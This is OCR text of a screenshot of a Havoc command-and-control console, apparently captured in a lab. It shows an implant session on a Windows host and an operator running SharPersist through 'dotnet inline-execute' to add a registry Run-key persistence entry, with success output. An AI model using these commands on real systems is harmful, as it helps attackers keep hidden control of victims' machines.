 1 2 3 4 3 2 12:09
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
67f9a962 172.20.10.3 172.20.10.3 cleme TBHONEW Windows 10 ex2.exe 724 0s healthy
Event Viewer
05/12/2024 11:16:58 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
05/12/2024 11:05:17 [+] 5pider connected to teamserver
05/12/2024 11:15:04 [*] Started "tbh _list" listener
05/12/2024 11:16:49 [-] 5pider disconnected from teamserver
05/12/2024 11:16:58 [+] 5pider connected to teamserver
05/12/2024 11:33:30 [*] Initialized 53aaeaf8 :: cleme@172.20.10.3 (TBHONEW)
05/12/2024 11:35:28 [*] Initialized 7d5d96bc :: cleme@172.20.10.3 (TBHONEW)
05/12/2024 11:36:43 [*] Initialized 67f9a962 :: cleme@172.20.10.3 (TBHONEW)
Teamserver Chat Script Manager Scripting Console Listeners [67f9a962] cleme/TBHONEW
12/05/2024 09:10 AM 2,267 Termius.lnk
2 File(s) 444,389 bytes
2 Dir(s) 38,875,860,992 bytes free
05/12/2024 12:02:52 [5pider] Demon » dotnet
[!] Not enough arguments
05/12/2024 12:03:03 [5pider] Demon » help dotnet
- Command : dotnet
- Description : execute and manage dotnet assemblies
- Behavior : API Only
- Usage : dotnet [sub command]
- Example : dotnet inline-execute /tmp/seatbelt.exe
Command Description
--------- -------------
list-versions lists installed/available dotnet versions
inline-execute executes assembly in the current process and gets output
execute executes a dotnet assembly in a seperate process
05/12/2024 12:09:28 [5pider] Demon » dotnet inline-execute /home/tbhone/Downloads/SharPersist.exe -t reg -c \"C:\Windows\System32\cmd.exe\" -a \"/c C:Users\cleme\Desktop\ex2.exe\" -k \"hkcurun\" -v \"Test Stuff\" -m add
[*] [F4CE0217] Tasked demon to inline execute a dotnet assembly: /home/tbhone/Downloads/SharPersist.exe
[+] Send Task to Agent [394 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [326 bytes]:
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:Users\cleme\Desktop\ex2.exe
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: Test Stuff
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
[cleme/TBHONEW] ex2.exe/724 x64
>>>